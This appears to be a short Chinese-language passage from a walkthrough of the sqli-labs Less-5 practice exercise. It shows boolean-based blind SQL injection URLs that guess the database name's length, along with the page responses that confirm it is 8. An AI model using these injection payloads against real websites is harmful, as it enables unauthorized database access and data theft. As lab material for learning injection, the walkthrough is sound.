 p.mituan.zone/Less-5/?id=1' and length( database() )=1 -- a
Welcome Dhakkan
异常（空）显示
p.mituan.zone/Less-5/?id=1' and length( database() )=2 -- a
Welcome Dhakkan
异常（空）显示
测试长度3到7……
异常（空）显示
p.mituan.zone/Less-5/?id=1' and length( database() )=8 -- a
Welcome Dhakkan
You are in...........
正常显示，猜解成功